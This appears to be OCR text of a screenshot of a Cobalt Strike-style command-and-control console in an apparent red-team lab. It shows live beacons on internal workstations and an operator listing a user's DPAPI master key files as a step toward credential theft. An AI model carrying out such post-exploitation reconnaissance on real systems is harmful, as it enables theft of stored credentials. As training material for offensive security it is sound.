 nlamb *
WKSTN-2 @ 460
nlamb *
WKSTN-1 @ 3884
Event Log X Beacon 10.10.17.132@460 X Listeners X Beacon 10.10.17.231@3884 X Beacon 10.10.17.25@2244 X
beacon> ls C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\S-1-5-21-3263068140-2042698922-2891547269-1120
[*] Tasked beacon to list files in C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\S-1-5-21-3263068140-2042698922-2891547269-1120
[+] host called home, sent: 115 bytes
[*] Listing: C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\S-1-5-21-3263068140-2042698922-2891547269-1120\
Size Type Last Modified Name
---- ---- ------------- ----
740b fil 03/01/2022 14:22:42 1f242f0d-c827-4673-b768-0a544a0b72cd
740b fil 05/24/2021 09:09:04 a1f5745d-f392-4469-8f43-c104ef032f8a
740b fil 02/21/2021 11:49:40 a23a1631-e2ca-4805-9f2f-fe8966fd8698
740b fil 01/20/2022 15:35:21 bdb76a61-a735-415b-a111-11072928a892
928b fil 02/21/2021 11:49:40 BK-DEV
740b fil 07/23/2022 02:17:28 f0a666c6-7653-4334-9632-45d945137eac
24b fil 07/23/2022 02:17:28 Preferred